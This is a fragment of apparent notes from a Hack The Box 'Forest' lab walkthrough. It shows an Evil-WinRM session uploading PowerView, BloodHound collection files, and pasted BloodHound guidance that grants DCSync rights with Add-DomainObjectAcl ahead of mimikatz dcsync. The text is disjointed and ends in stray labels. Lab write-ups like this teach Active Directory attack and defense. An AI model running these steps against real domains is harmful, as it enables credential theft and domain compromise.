 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload /home/htb-cibersecfiis03/my_data/machines/forest/scripts/PowerView.ps1
Info: Uploading /home/htb-cibersecfiis03/my_data/machines/forest/scripts/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/24/2021 4:38 PM 15386 20211124163847_BloodHound.zip
-a---- 11/24/2021 4:38 PM 23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 11/24/2021 5:32 PM 770279 PowerView.ps1
-a---- 11/24/2021 4:37 PM 974235 SharpHound.ps1
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running
a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
Close
GenericAll
ORGANIZATION MANAGEMENT@HTB.LOCAL
HTB.LOCAL